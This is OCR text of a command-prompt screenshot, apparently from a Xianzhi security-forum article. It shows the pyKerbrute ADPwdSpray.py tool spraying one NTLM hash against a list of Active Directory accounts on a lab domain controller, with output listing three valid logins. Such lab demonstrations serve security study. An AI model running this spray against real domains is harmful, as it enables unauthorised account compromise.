 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\pyKerbrute-master>python ADPwdSpray.py 192.168.60
.1 hacke.testlab user.txt ntlmhash 35c83173a6fb6d142b0359381d5cc84c udp
[*] DomainControlerAddr: 192.168.60.1
[*] DomainName: HACKE.TESTLAB
[*] UserFile: user.txt
[*] NTLMHash: 35c83173a6fb6d142b0359381d5cc84c
[*] Using UDP to test a single password against a list of Active Directory accou
nts.
[+] Valid Login: admin:35c83173a6fb6d142b0359381d5cc84c
[+] Valid Login: HONE:35c83173a6fb6d142b0359381d5cc84c
[+] Valid Login: HTWO:35c83173a6fb6d142b0359381d5cc84c
All done.
C:\Users\Administrator\Desktop\pyKerbrute-master>_
先知社区